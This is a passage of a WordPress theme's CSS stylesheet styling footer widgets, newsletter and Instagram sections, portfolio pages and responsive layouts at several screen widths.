 	vertical-align: top;
 }

 .site-footer .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore{
 	display: inline-block;
 	background: #111;
 	color: #fff;
 	text-transform: uppercase;
 	padding: 12px 29px 9px 32px;
 	letter-spacing: 1px;
 	position: relative;
 	-webkit-transition: linear 0.2s;
 	-moz-transition: linear 0.2s;
 	transition: linear 0.2s;
 }

 .site-footer .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:after{
 	position: absolute;
 	top: 1px;
 	left: 1px;
 	right: 1px;
 	bottom: 1px;
 	border: 4px solid #fff;
 	content: '';
 	opacity: 0;
 	-webkit-transition: linear 0.2s;
 	-moz-transition: linear 0.2s;
 	transition: linear 0.2s;
 }

 .site-footer .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:hover,
 .site-footer .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:focus{
 	background: #f3c9dd;
 	text-decoration: none;
 }

 .site-footer .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:hover:after,
 .site-footer .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:focus:after{
 	opacity: 1;
 }

/*==============================
 CTA widget style
 ==============================*/
 .site-footer .widget_blossomtheme_companion_cta_widget .widget-title{
 	color: #fff;
 }

 .site-footer .widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container{
 	padding: 20px;
 	text-align: center;
 	color: #fff;
 	position: relative;
 	z-index: 1;
 }

 .site-footer .widget_blossomtheme_companion_cta_widget .bttk-cta-bg{
 	position: relative;
 }

 .site-footer .widget_blossomtheme_companion_cta_widget .bttk-cta-bg:after{
 	content: '';
 	position: absolute;
 	top: 0;
 	left: 0;
 	width: 100%;
 	height: 100%;
 	background: rgba(0, 0, 0, 0.5);
 }

 .site-footer .widget_blossomtheme_companion_cta_widget .btn-cta{
 	display: inline-block;
 	background: #111;
 	color: #fff;
 	text-transform: uppercase;
 	padding: 12px 29px 9px 32px;
 	letter-spacing: 1px;
 	position: relative;
 	-webkit-transition: linear 0.2s;
 	-moz-transition: linear 0.2s;
 	transition: linear 0.2s;
 	margin: 0 5px 10px;
 }

 .site-footer .widget_blossomtheme_companion_cta_widget .btn-cta:after{
 	position: absolute;
 	top: 1px;
 	left: 1px;
 	right: 1px;
 	bottom: 1px;
 	border: 4px solid #fff;
 	content: '';
 	opacity: 0;
 	-webkit-transition: linear 0.2s;
 	-moz-transition: linear 0.2s;
 	transition: linear 0.2s;
 }

 .site-footer .widget_blossomtheme_companion_cta_widget .btn-cta:hover,
 .site-footer .widget_blossomtheme_companion_cta_widget .btn-cta:focus{
 	background: #f3c9dd;
 	text-decoration: none;
 }

 .site-footer .widget_blossomtheme_companion_cta_widget .btn-cta:hover:after,
 .site-footer .widget_blossomtheme_companion_cta_widget .btn-cta:focus:after{
 	opacity: 1;
 }

/*==============================
 Clients widget style
 ==============================*/
 .site-footer .widget_blossom_client_logo_widget .blossom-inner-wrap{
 	text-align: center;
 }

 .site-footer .widget_blossom_client_logo_widget .image-holder{
 	margin: 0 0 20px;
 }

 .site-footer .widget_blossom_client_logo_widget .image-holder a{
 	display: inline-block;
 }

 .site-footer .widget_blossom_client_logo_widget .black-white img, 
 .site-footer .widget_blossom_client_logo_widget .black-white .fallback-svg{
 	filter: grayscale(100%);
 	-webkit-transition: ease 0.2s;
 	-moz-transition: ease 0.2s;
 	transition: ease 0.2s;
 }

 .site-footer .widget_blossom_client_logo_widget .black-white img:hover,
 .site-footer .widget_blossom_client_logo_widget .black-white img:focus, 
 .site-footer .widget_blossom_client_logo_widget .black-white .fallback-svg:hover,
 .site-footer .widget_blossom_client_logo_widget .black-white .fallback-svg:focus{
 	filter: grayscale(0);
 }

/*==================================
 Contact widget style
 ==================================*/
 .site-footer .widget_bttk_contact_social_links .contact-list{
 	margin: 0 0 20px;
 }

 .site-footer .widget_bttk_contact_social_links .contact-list li{
 	padding: 0;
 	border-bottom: 0; 
 }

 .site-footer .widget_bttk_contact_social_links .contact-list li:before{
 	display: none;
 }

 .site-footer .widget_bttk_contact_social_links .contact-list li svg{
 	margin-right: 5px;
 	min-width: 20px;
 }

 .site-footer .widget_bttk_contact_social_links .social-networks{
 	overflow: hidden;
 }

 .site-footer .widget_bttk_contact_social_links .social-networks li{
 	padding: 0;
 	border-bottom: 0;
 	float: left;
 	margin: 0 15px 15px 0;
 }

 .site-footer .widget_bttk_contact_social_links .social-networks li:before{
 	display: none;
 }

/*=================================
 Icon Text widget style
 ================================*/
 .site-footer .widget_bttk_icon_text_widget .text-holder{
 	margin: 0 0 20px;
 }

 .site-footer .widget_bttk_icon_text_widget .text-holder .btn-readmore{
 	display: inline-block;
 	background: #111;
 	color: #fff;
 	text-transform: uppercase;
 	padding: 12px 29px 9px 32px;
 	letter-spacing: 1px;
 	position: relative;
 	-webkit-transition: linear 0.2s;
 	-moz-transition: linear 0.2s;
 	transition: linear 0.2s;
 }

 .site-footer .widget_bttk_icon_text_widget .text-holder .btn-readmore:after{
 	position: absolute;
 	top: 1px;
 	left: 1px;
 	right: 1px;
 	bottom: 1px;
 	border: 4px solid #fff;
 	content: '';
 	opacity: 0;
 	-webkit-transition: linear 0.2s;
 	-moz-transition: linear 0.2s;
 	transition: linear 0.2s;
 }

 .site-footer .widget_bttk_icon_text_widget .text-holder .btn-readmore:hover,
 .site-footer .widget_bttk_icon_text_widget .text-holder .btn-readmore:focus{
 	background: #f3c9dd;
 	text-decoration: none;
 }

 .site-footer .widget_bttk_icon_text_widget .text-holder .btn-readmore:hover:after,
 .site-footer .widget_bttk_icon_text_widget .text-holder .btn-readmore:focus:after{
 	opacity: 1;
 }

 .site-footer .widget_bttk_icon_text_widget .icon-holder{
 	font-size: 40px;
 }

/*===================================
 Counter widget style
 ===================================*/
 .site-footer .widget_blossomthemes_stat_counter_widget .icon-holder{
 	text-align: center;
 	font-size: 40px;
 	margin: 0 0 20px;
 }

 .site-footer .widget_blossomthemes_stat_counter_widget .hs-counter{
 	text-align: center;
 	font-size: 40px;
 	font-weight: 700;
 	line-height: 1.23em;
 }

 .site-footer .footer-t .widget_blossomthemes_stat_counter_widget .col{
 	width: 100%;
 	padding: 0;
 	float: none;
 	display: block;
 }

/*=========================================
 Team Widget style
 =========================================*/
 .site-footer .widget_bttk_description_widget .image-holder{
 	margin: 0 0 20px;
 	text-align: center;
 }

 .site-footer .widget_bttk_description_widget .image-holder img, 
 .site-footer .widget_bttk_description_widget .image-holder .fallback-svg {
 	vertical-align: top;
 	border-radius: 50%;
 }

 .site-footer .widget_bttk_description_widget .text-holder{
 	text-align: center;
 }

 .site-footer .widget_bttk_description_widget .text-holder .name{
 	display: block;
 	font-size: 20px;
 	line-height: 1.2em;
 	margin: 0 0 6px;
 	font-family: 'Playfair Display', serif;
 }

 .site-footer .widget_bttk_description_widget .text-holder .designation{
 	font-size: 14px;
 	color: #999;
 	display: block;
 }

 .site-footer .widget_bttk_description_widget .text-holder .description{
 	margin-top: 15px;
 }

 .site-footer .widget_bttk_description_widget .social-profile{
 	text-align: center;
 }

 .site-footer .widget_bttk_description_widget .social-profile li{
 	margin: 0;
 	padding: 0;
 	border-bottom: 0;
 	display: inline;
 	margin: 0 7px 15px;
 }

 .site-footer .widget_bttk_description_widget .social-profile li:before{
 	display: none;
 }

/*=====================================
 Testimonial widget style
 =====================================*/
 .site-footer .widget_bttk_testimonial_widget .img-holder{
 	text-align: center;
 	margin: 0 0 20px;
 }

 .site-footer .widget_bttk_testimonial_widget .img-holder img, 
 .site-footer .widget_bttk_testimonial_widget .img-holder .fallback-svg {
 	vertical-align: top;
 	border-radius: 50%;
 }

 .site-footer .widget_bttk_testimonial_widget .text-holder{
 	text-align: center;
 }

 .site-footer .widget_bttk_testimonial_widget .text-holder .name{
 	display: block;
 	font-size: 20px;
 	line-height: 1.2em;
 	margin: 0 0 6px;
 	font-family: 'Playfair Display', serif;
 }

 .site-footer .widget_bttk_testimonial_widget .text-holder .designation{
 	font-size: 14px;
 	color: #999;
 	display: block;
 }

 .site-footer .widget_bttk_testimonial_widget .text-holder .testimonial-content{
 	margin-top: 15px;
 }  

 .site-info{
 	background: #111;
 	color: #999;
 	text-align: center;
 	padding: 25px 0;
 	font-size: 14px;
 	line-height: 1.5em;
 }

 .site-info a{
 	color: #999;
 	-webkit-transition: linear 0.1s;
 	-moz-transition: linear 0.1s;
 	transition: linear 0.1s;
 }

 .site-info a:hover,
 .site-info a:focus{
 	text-decoration: none;
 	color: #fff;
 }

 #blossom-top{
 	position: fixed;
 	bottom: 20px;
 	right: 20px;
 	font-size: 10px;
 	background: #f3c9dd;
 	color: #fff;
 	line-height: 2.2em;
 	text-transform: uppercase;
 	width: 60px;
 	height: 60px;
 	z-index: 9999;
 	text-align: center;
 	display: none;
 	cursor: pointer;
 	border: none;
 	padding: 0;
 }

 #blossom-top:after{
 	border: 4px solid #fff;
 	position: absolute;
 	top: 1px;
 	left: 1px;
 	right: 1px;
 	bottom: 1px;
 	content: '';
 }

 #blossom-top span{
 	position: absolute;
 	top: 50%;
 	left: 50%;
 	margin-right: -50%;
 	-webkit-transform: translate(-50%, -40%);
 	-moz-transform: translate(-50%, -40%);
 	transform: translate(-50%, -40%);
 }

 #blossom-top svg{
 	font-size: 20px;
 	display: block;
 	line-height: 0;
 	text-align: center;
 	margin: 0 auto;
 }

 #primary-toggle-button,
 #secondary-toggle-button{display: none;}

/*====================================
 Content Newsletter style
 ====================================*/
 .content-newsletter{
 	margin: 0 0 35px;
 }

 .content-newsletter .blossomthemes-email-newsletter-wrapper{
 	padding: 60px;
 	overflow: hidden;
 	display: flex;
 	justify-content: space-between;
 	align-items: center;
 	flex-direction: row;
 }

 .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after{
 	background: rgba(243, 201, 221, 0.8);
 }

 .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:before{
 	position: absolute;
 	top: 1px;
 	left: 1px;
 	right: 1px;
 	bottom: 1px;
 	border: 7px solid #fff;
 	content: '';
 	z-index: 1;
 }

 .content-newsletter .blossomthemes-email-newsletter-wrapper .text-holder{
 	width: 500px;
 	margin: 0 30px 0 0;
 }

 .content-newsletter .blossomthemes-email-newsletter-wrapper .text-holder h3{
 	font-size: 34px;
 	line-height: 1.264em;
 	font-family: 'Playfair Display', serif;
 }

 	.blossomthemes-email-newsletter-wrapper form {
 		display: flex;
 		flex: 1;
		flex-wrap: wrap;
		justify-content: center;
 	}

 	.single .content-newsletter .blossomthemes-email-newsletter-wrapper form {
 		justify-content: center;
 	}

 	.blossomthemes-email-newsletter-wrapper form label {
		order: 5;
		width: 100%;
	 }
	 
	 .blossomthemes-email-newsletter-wrapper form .subscribe-inner-wrap {
		 justify-content: center;
	 }

 	.blossomthemes-email-newsletter-wrapper form label .check-mark {
		 margin-top: 6px;
		 background: rgba(0,0,0,0.3);
 	}

 	.blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark {
 		background: #fff;
 	}

 	.blossomthemes-email-newsletter-wrapper form label .text {
		text-align: left;
		flex: inherit;
		max-width: calc(100% - 25px);
 	}

 	.blossomthemes-email-newsletter-wrapper form input[type="text"] {
 		width: 100%;
 	}

 	.content-newsletter .blossomthemes-email-newsletter-wrapper form input[type="text"]{
 		margin: 10px 15px 0 0;
 		float: left;
 		width: 240px;
 		padding: 9px 7px;
 	}

 	.content-newsletter .blossomthemes-email-newsletter-wrapper form input[type="submit"]{
 		width: 158px;
 		float: left;
 		padding: 9px 36px;
 		position: relative;
 		margin: 10px 0 0 0;
 	}

 	.content-newsletter .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover,
 	.content-newsletter .blossomthemes-email-newsletter-wrapper form input[type="submit"]:focus{
 		background: #fff;
 		color: #111;
 		border-color: #fff;
 	}

/*=========================================
 Content Instagram style
 =========================================*/
 .content-instagram{
 	padding: 0 15px;
 	margin: 0 0 30px;
 	position: relative;
 }

 .content-instagram .profile-link{
 	position: absolute;
 	top: 50%;
 	left: 50%;
 	-webkit-transform: translate(-50%, -50%);
 	-moz-transform: translate(-50%, -50%);
 	transform: translate(-50%, -50%);
 	font-size: 14px;
 	color: #333;
	 background: rgba(255, 255, 255, 0.95);
	 box-shadow: 0 0 30px rgba(0,0,0,0.3);
 	padding: 10px 40px;
 }

 .content-instagram .profile-link:hover,
 .content-instagram .profile-link:focus{
 	text-decoration: none;
 }

 .content-instagram .profile-link .insta-icon {
    margin-right: 10px;
}

 .content-instagram ul{
 	margin: 0;
 	padding: 0;
 	list-style: none;
 }

 .content-instagram ul li{
 	position: relative;
 }

 .content-instagram .popup-gallery:not(.photos-1) li {
    padding: 15px;
}

 .content-instagram ul li .instagram-meta{
 	position: absolute;
 	width: 100%;
 	left: 0;
 	bottom: 0;
 	color: #fff;
 	padding: 10px;
 	opacity: 0;
 	-webkit-transition: ease 0.2s;
 	-moz-transition: ease 0.2s;
 	transition: ease 0.2s;
 	text-align: center;
 }

 .content-instagram ul li:hover .instagram-meta,
 .content-instagram ul li:focus .instagram-meta{
 	opacity: 1;
 }

 .content-instagram ul li:focus-within .instagram-meta{
 	opacity: 1;
 }

 .content-instagram ul li .instagram-meta .like{
 	display: inline-block;
	background: #F3C9DD;
	margin: 0 2px;
	padding: 10px;
	position: relative;
}

.content-instagram ul li .instagram-meta .like:before{
	content: '';
	position: absolute;
	border: 3px solid #fff;
	top: 1px;
	right: 1px;
	bottom: 1px;
	left: 1px;
}

.content-instagram ul li .instagram-meta .comment{
	display: inline-block;
	background: #F3C9DD;
	margin: 0 2px;
	padding: 10px;
	position: relative;
}

.content-instagram ul li .instagram-meta .comment:before{
	content: '';
	position: absolute;
	border: 3px solid #fff;
	top: 1px;
	right: 1px;
	bottom: 1px;
	left: 1px;
}

.content-instagram ul li .instagram-meta svg:before{
	margin-right: 5px;
}

.content-instagram ul li img, 
.content-instagram ul li .fallback-svg{
	vertical-align: top;
}

/*=====================================
 Single newsletter style
 =====================================*/
 .single .content-newsletter{margin-top: 60px;}

 .single .content-newsletter .blossomthemes-email-newsletter-wrapper{
 	flex-direction: column;
 	text-align: center;
 }

 .single .content-newsletter .blossomthemes-email-newsletter-wrapper .text-holder{
 	margin: 0 0 30px;
 }

/*===============================
 Portfolio Style
 ===============================*/
 .portfolio-sorting .button:hover,
 .portfolio-sorting .button:focus,
 .portfolio-sorting .button.is-checked{
 	color: #f3c9dd;
 }

 .portfolio-text-holder .portfolio-img-title{
 	font-family: 'Playfair Display', serif;
 }

 .portfolio-item .portfolio-img-title a{
 	-webkit-transition: ease 0.2s;
 	-moz-transition: ease 0.2s;
 	transition: ease 0.2s;
 }

 .portfolio-item .portfolio-img-title a:hover,
 .portfolio-item .portfolio-img-title a:focus{
 	color: #f3c9dd;
 }

 .portfolio-item .portfolio-cat a{
 	font-size: 13px;
 	line-height: 1.615em;
 	font-weight: 600;
 	letter-spacing: 1px;
 	text-transform: uppercase;
 	padding: 0;
 	margin: 0 5px 5px;
 	-webkit-transition: ease 0.2s;
 	-moz-transition: ease 0.2s;
 	transition: ease 0.2s;
 }

 .portfolio-item .portfolio-cat a:hover,
 .portfolio-item .portfolio-cat a:focus{
 	color: #f3c9dd;
 }

 .entry-header .portfolio-cat{margin: 0 0 20px;}

 .entry-header .portfolio-cat a{
 	font-size: 13px;
 	line-height: 1.2em;
 	font-weight: 500;
 	text-transform: uppercase;
 	color: #b5b5b5;
 	margin: 0 10px 10px 0;
 	-webkit-transition: ease 0.2s;
 	-moz-transition: ease 0.2s;
 	transition: ease 0.2s;
 }

 .entry-header .portfolio-cat a:hover,
 .entry-header .portfolio-cat a:focus{
 	color: #f3c9dd;
 }

 .portfolio-holder .entry-header .entry-title{
 	font-size: 34px;
 	line-height: 1.176em;
 	margin: 0 0 15px;
 	font-family: 'Playfair Display', serif;
 	color: #111;
 }

 .portfolio-holder .entry-header{
 	border-bottom: 0;
 	padding-bottom: 0;
 }

 .single-blossom-portfolio .post-navigation .nav-links{
 	margin-top: 30px;
 }

 .single-blossom-portfolio .post-navigation .nav-previous a,
 .single-blossom-portfolio .post-navigation .nav-next a{
 	font-size: 22px;
 	line-height: 1.5em;
 	display: block;
 	font-family: 'Playfair Display', serif;
 	color: #333;
 	font-weight: 700;
 }

 .single-blossom-portfolio .post-navigation .nav-previous a:hover,
 .single-blossom-portfolio .post-navigation .nav-previous a:focus,
 .single-blossom-portfolio .post-navigation .nav-next a:hover,
 .single-blossom-portfolio .post-navigation .nav-next a:focus{
 	text-decoration: none;
 	color: #fff;
 }

 .related-portfolio-title{
 	font-size: 30px;
 	line-height: 1.2em;
 	color: #111;
 	margin: 30px;
 	font-family: 'Playfair Display', serif;
 	font-weight: 700;
 }

 .comments-area .comment-form label[for="wp-comment-cookies-consent"]{
 	display: inline-block;
 	margin-left: 5px;
 }
 .site-footer .site-info a.privacy-policy-link {
 	display: inline-block;
 	margin-left: 5px;
 }

/*-----------------------------------------------
#Responsive style
-----------------------------------------------*/
@media only screen and (max-width: 1440px){
	.container{
		max-width: 1170px;
	}

	#primary .post .img-holder,
	.archive .blossom-portfolio .post-thumbnail{
		margin-right: 30px;
		width: 375px;
	}

	#primary .sticky .img-holder{
		margin-right: 0;
		display: block;
		width: 100%;
	}

	#primary .post .text-holder .entry-header, 
	.archive .blossom-portfolio .entry-header{
		margin: 0;
	}

	#primary .post .text-holder .entry-header .cat-links{margin: 0 0 10px;}

	#primary .post .text-holder .entry-header .entry-title, 
	.archive .blossom-portfolio .entry-header .entry-title{
		font-size: 32px;
		line-height: 1.218em;
		margin: 0 0 15px;
	}

	#primary .sticky .text-holder .entry-header .entry-title{
		font-size: 36px;
		line-height: 1.222em;
	}

	.content-newsletter .blossomthemes-email-newsletter-wrapper .text-holder{
		width: 440px;
	}

	.widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper{padding: 20px;}

	.content-newsletter .blossomthemes-email-newsletter-wrapper{padding: 30px;}

	.content-newsletter .blossomthemes-email-newsletter-wrapper form input[type="text"]{
		width: 210px;
	}
}

@media only screen and (max-width: 1199px){
	.custom-background .site{
		max-width: 90%;
	}

	.container{
		max-width: 970px;
	}

	.banner .banner-text{bottom: 5%;}

	.banner .banner-text .title{
		font-size: 36px;
		line-height: 1.222em;
	}

	#primary .post .img-holder, 
	.archive .blossom-portfolio .post-thumbnail{width: 305px;}

	#primary .sticky .img-holder{width: 100%;}

	.gallery .gallery-holder{
		margin: 0 -5px;
	}

	.gallery .gallery-item{padding: 0 5px;}
	
	.related-post .post .text-holder .entry-title{
		font-size: 15px;
		line-height: 1.333em;
	}

	.footer-t .row.column-3, 
	.footer-t .row.column-4 {
		grid-template-columns: repeat(2, 1fr);
	}

	.content-newsletter .blossomthemes-email-newsletter-wrapper .text-holder{
		margin: 0 0 30px;
		width: 100%;
	}

	.content-newsletter .blossomthemes-email-newsletter-wrapper .text-holder h3{font-size: 28px;}

	.content-newsletter .blossomthemes-email-newsletter-wrapper{
		flex-direction: column;
		text-align: center;
	}

	.content-newsletter .blossomthemes-email-newsletter-wrapper form input[type="text"]{
		width: 180px;
		margin: 0 5px 0 0;
	}

	.widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper .text-holder h3{font-size: 24px;}
}

@media only screen and (max-width: 1024px){
	.container{
		max-width: 670px;
	}

	.header-b{
		padding: 10px 0 7px;
		position: relative;
	}

	/*Open close menu style*/
	#primary-toggle-button{
		display: inline-block;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		user-select: none;
		background: none;
		border: none;
		color: inherit;
		padding: 0;
	}

	#primary-toggle-button.active {
		display: none;
	}

	#primary-toggle-button svg{margin-right: 5px;}

	#primary-toggle-button.active + .main-navigation {
		padding-top: 30px;
	}

	.main-navigation .primary-menu-list{
		display: none;
		position: absolute;
		top: 100%;
		left: 0;
		width: 100%;
		max-height: 44vh;
		overflow: visible;
		background: #fff;
		border-top: 1px solid #eee;
		box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);
		z-index: 999;
	}

	.main-navigation .close {
	    position: absolute;
	    top: -37px;
	    left: 0;
	    right: 0;
	    text-align: center;
	    margin: 0 auto;
	    background: none;
	    border: none;
	    color: initial;
	    padding: 0;
	}

	.main-navigation .close svg{margin-right: 5px;}

	.main-navigation .primary-menu-list .mobile-menu {
		overflow: auto;
		max-height: 44vh;
		max-width: 500px;
		margin: 0 auto;
		padding: 0 15px;
	}

	.main-navigation ul{
		text-align: left;
		font-size: 14px;
		line-height: 1.428em;
	}

	.main-navigation ul li.menu-item-has-children:after{
		display: none;
	}

	.main-navigation ul li{
		display: block;
		margin: 0;
		padding: 0;
		overflow: hidden;
	}

	.main-navigation ul li a{
		color: #666;
		padding: 10px 0;
		border-bottom: 1px solid #eee;
		position: relative;
	}

	.main-navigation ul li .submenu-toggle{
		background: none;
	    border: none;
	    padding: 0;
		font-size: 20px;
		width: 40px;
		height: 40px;
		line-height: 40px;
		color: inherit;
		text-align: center;
		position: absolute;
		top: 0;
		right: 0;
		cursor: pointer;
		-webkit-transition: linear 0.2s;
		-moz-transition: linear 0.2s;
		transition: linear 0.2s;
	}

	.main-navigation ul li.menu-item-has-children > .submenu-toggle {
		display: block;
	}

	.main-navigation ul li .submenu-toggle.active{
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}

	.main-navigation ul ul{
		display: none;
		opacity: 1;
		filter: alpha(opacity=100);
		position: unset;
		width: 100%;
		background: none;
		margin: 0;
		border: 0;
		padding: 0 0 0 35px;
	}

	.main-navigation ul ul:after{display: none;}

	.main-navigation ul ul li{padding: 0;}

	.main-navigation ul ul li a,
	.main-navigation ul ul li:last-child a{
		color: #666;
		padding: 10px 0;
		border-bottom: 1px solid #eee;
		position: relative;
		margin: 0;
	}

	.main-navigation ul ul ul{
		position: unset;
		padding: 0 0 0 35px;
	}

	.main-navigation ul ul:before{display: none;}

	.banner img, 
	.banner .fallback-svg {
		height: 500px;
	}

	.banner .banner-text{
		max-width: 580px;
		width: 100%;
		padding: 0 15px;
	}

	.category-section{margin: 0 0 40px;}

	.category-section .col .img-holder .text-holder span{
		padding: 5px 25px;
		font-size: 16px;
	}

	.category-section .col .img-holder .text-holder{
		border: 0;
		padding: 0;
	}

	#primary,
	#secondary{
		width: 100%;
	}

	#primary .site-main{padding-right: 0;}

	.leftsidebar #primary .site-main {
		padding-left: 0;
	}

	#secondary{margin-top: 80px;}

	#primary .post, 
	.archive .blossom-portfolio{margin: 0 0 40px;}

	.subscribe-holder .bg-holder{padding: 30px 20px;}

	.archive #primary .post,
	.search-result-page #primary .search-post, 
	.archive .blossom-portfolio{width: 50%;}

	.search-result-page #primary .search-post {
		width: 49%;
	}

	.archive #primary .post .text-holder .entry-header .entry-title,
	.search #primary .search-post .text-holder .entry-header .entry-title, 
	.archive .blossom-portfolio .entry-header .entry-title{
		font-size: 22px;
		line-height: 1.454em;
		margin: 0 0 15px;
	}

	.page-header .page-title{
		font-size: 36px;
		line-height: 1.222em;
		margin: 0 0 10px;
	}

	#primary .post .entry-content blockquote,
	#primary .page .entry-content blockquote{
		font-size: 30px;
		line-height: 1.5em;
		padding: 50px 20px 39px;
	}

	.portfolio-img-holder .portfolio-item{width: 50%;}

	.footer-t .row {
		margin-left: 0;
		margin-right: 0;
	}

	.content-instagram .profile-link {
		position: static;
		display: table;
		margin: 20px auto 0;
		-webkit-transform: none;
		-moz-transform: none;
		transform: none;
	}
}

@media screen and (min-width: 768px) {
	.secondary-nav .secondary-menu-list, 
	.secondary-nav ul ul {
		display: block !important;
	}

	.secondary-nav .secondary-menu-list {
		height: auto !important;
   	 	overflow: visible !important;
	}

	.secondary-nav .secondary-menu-list .close {
		display: none;
	}

	.secondary-nav ul li.menu-item-has-children > a {
	    padding-right: 15px;
	}

	.secondary-nav .submenu-toggle {
	    background: none;
	    border: none;
	    padding: 0;
	    position: absolute;
	    top: 12px;
	    right: 0;
	    height: auto;
	    min-height: auto;
	    line-height: 1;
	}

	.secondary-nav ul ul .submenu-toggle {
		color: inherit;
		top: 3px;
		right: 3px;
		-webkit-transform: rotate(-90deg);
		-moz-transform: rotate(-90deg);
		transform: rotate(-90deg);
	}

	.secondary-nav .submenu-toggle:hover, 
	.secondary-nav .submenu-toggle:focus {
		color: #f3c9dd;
	} 
}

@media only screen and (max-width: 767px){
	.container{
		width: 100%;
		max-width: 100%;
	}

	.comments-area .children {
		margin-left: 10px;
	}

	.comments-area .children li {
		padding-left: 15px;
	}

	.comments-area .children li:first-child::before {
		width: 11px;
	}

	.comments-area .comment-body .comment-meta {
		width: 35px;
		margin-right: 15px;
	}

	.header-t{position: relative;}

	#secondary-toggle-button{
		display: inline-block;
		color: #fff;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		user-select: none;
		margin: 6px 0;
		padding: 0;
		border: none;
		background: none;
	}

	#secondary-toggle-button.active {
		display: none;
	}

	.secondary-nav .secondary-menu-list{
		display: none; 
		position: absolute;
		top: 100%;
		left: 0;
		width: 100%;
		max-height: 50vh;
		background: #fff;
		border-top: 1px solid #eee;
		box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);
		z-index: 1;
	}

	.secondary-nav .close {
	    padding: 0;
	    border: none;
	    background: none;
	    position: absolute;
	    top: -37px;
	    left: 14px;
	    width: 17px;
	    height: 17px;
	}

	.secondary-nav .close:focus {
		outline-color: #fff;
	}

	.secondary-nav .close .toggle-bar {
	    background: #fff;
	    width: 100%;
	    height: 3px;
	    position: absolute;
	    top: 0;
	    left: 0;
	    border-radius: 10px;
	    right: 0;
	    bottom: 0;
	    margin: auto;
	    -webkit-transform: rotate(45deg);
	    -moz-transform: rotate(45deg);
	    transform: rotate(45deg);
	}

	.secondary-nav .close .toggle-bar:last-child {
	    -webkit-transform: rotate(-45deg);
	    -moz-transform: rotate(-45deg);
	    transform: rotate(-45deg);
	}

	.secondary-nav .secondary-menu-list .mobile-menu {
		overflow: auto;
		max-height: 50vh;
	}

	.secondary-nav > div{
		max-width: 100%;
		padding: 0 15px;
	}

	.secondary-nav ul{
		text-align: left;
		font-size: 14px;
		line-height: 1.428em;
	}

	.secondary-nav ul li.menu-item-has-children:after{
		display: none;
	}

	.secondary-nav ul li{
		display: block;
		margin: 0;
		padding: 0;
		float: none;
	}

	.secondary-nav ul li a{
		color: #666;
		padding: 10px 0;
		border-bottom: 1px solid #eee;
		position: relative;
	}

	.secondary-nav ul li .submenu-toggle{
		background: none;
		border: none;
		padding: 0;
		font-size: 20px;
		color: inherit;
		width: 40px;
		height: 40px;
		line-height: 40px;
		text-align: center;
		position: absolute;
		top: 0;
		right: 0;
		cursor: pointer;
		-webkit-transition: linear 0.2s;
		-moz-transition: linear 0.2s;
		transition: linear 0.2s;
	}

	.secondary-nav ul li .submenu-toggle.active{
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}

	.secondary-nav ul ul{
		float: none;
		display: none;
		position: static;
		width: 100%;
		background: none;
		margin: 0;
		border: 0;
		padding: 0 0 0 35px;
		opacity: 1;
		filter: alpha(opacity=100);
	}

	.secondary-nav ul ul:after{display: none;}

	.secondary-nav ul ul li{padding: 0;}

	.secondary-nav ul ul li a,
	.secondary-nav ul ul li:last-child a{
		color: #666;
		padding: 10px 0;
		border-bottom: 1px solid #eee;
		position: relative;
		margin: 0;
	}

	.secondary-nav ul ul ul{
		position: unset;
		padding: 0 0 0 35px;
	}

	.secondary-nav ul ul:before{display: none;}

	.main-navigation ul li.menu-item-has-children > span, 
	.secondary-nav ul li.menu-item-has-children > span {
		display: block;
	}

	.header-m{
		padding: 25px 0 40px;
	}

	.banner img, 
	.banner .fallback-svg {
		height: 350px;
	}

	.banner .banner-text{bottom: 20px;}

	.banner .banner-text .title{
		font-size: 24px;
		line-height: 1.208em;
	}

	.banner .owl-nav .owl-next,
	.banner .owl-nav .owl-prev{display: none;}

	.category-section .col{
		width: 100%;
		margin-bottom: 30px;
	}

	.category-section .col .img-holder img, 
	.category-section .col .img-holder .fallback-svg { 
		width: 100%;
	}

	.category-section .col:last-child{margin-bottom: 0;}

	.category-section .col .img-holder .text-holder span{
		font-size: 24px;
		padding: 15px 45px;
	}

	#primary .sticky .img-holder{margin-bottom: 15px;}

	#primary .sticky .text-holder .entry-header .entry-title{
		font-size: 22px;
		line-height: 1.318em;
		margin: 0 0 10px;
	}

	#primary .post .text-holder .entry-header .entry-meta .byline,
	#primary .post .text-holder .entry-header .entry-meta .posted-on .text-on{
		display: inline-block;
	}

	#primary .post .text-holder .entry-header .entry-meta .posted-on .text-on {
		margin-right: 5px;
	}

	#primary .post.sticky .text-holder .entry-header .cat-links{margin: 0 0 10px;}

	#primary .post.sticky .text-holder .entry-header .entry-meta{margin: 0 0 15px;}

	#primary .post.sticky{margin: 0 0 40px;}

	#primary .post{
		display: block;
	}

	#primary .post .img-holder, 
	.archive .blossom-portfolio .post-thumbnail{
		width: 100%;
		margin: 0 0 15px;
	}

	#primary .post .text-holder .entry-footer .share .social-networks{
		left: 0;
	}

	#primary .post .text-holder .entry-footer .share .social-networks::before{
		left: 65%;
	}

	.gallery{padding: 0 10px;}

	.gallery .gallery-item{
		margin-bottom: 10px;
		width: 33.3333%;
	}

	.top-bar{padding: 25px 0;}

	.page-header .page-title{
		font-size: 22px;
		line-height: 1.454em;
		margin: 0 0 10px;
	}

	.archive #primary .post,
	.search #primary .search-post, 
	.archive .blossom-portfolio{width: 100%;}

	.single #primary .post .text-holder .entry-header .entry-title{
		font-size: 22px;
		line-height: 1.454em;
		margin: 0 0 10px;
	}

	.single #primary .post .text-holder .entry-content .social-share{
		margin-right: 0;
		margin-top: 30px;
		grid-column-start: 1;
